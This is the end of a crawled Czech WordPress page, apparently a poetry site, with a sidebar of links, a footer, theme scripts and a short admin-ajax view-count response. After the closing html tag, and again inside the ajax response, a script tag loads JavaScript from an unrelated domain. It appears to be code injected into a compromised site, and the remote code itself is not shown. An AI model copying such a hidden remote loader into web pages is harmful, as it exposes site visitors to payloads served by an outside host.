						<div class="widget-container">			<div class="textwidget"><p>Prohlídněte si <a href="http://www.profilobrazky.cz">obrázky na profil.</p>

<p><a href="http://www.4profil.cz">Obrázky na profil</a> se vám můžou hodit.</p>

<p>Naleznete zde  <a href="https://www.svetobrazku.cz">obrázky na profil.</a></p>

<p>Potřebujete poradit? Vyzkoušejte naší <a href="https://www.czporadna.cz">online poradna</a>.</p></div>
		</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class="clear"></div>
</div><!-- .container /-->

				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				
		<div class="alignleft">
			Nejbasne.cz © Copyright 2026, Všechna práva vyhrazena		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Nahoru"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u017d\u00e1dn\u00e9 v\u00fdsledky","lang_results_found":"V\u00fdsledky nalezeny"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.nejbasne.cz/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
</body>
</html>
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nejbasne.cz/wp-admin/admin-ajax.php?postviews_id=997&action=postviews&_=1768883814048
body_size: -159
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>137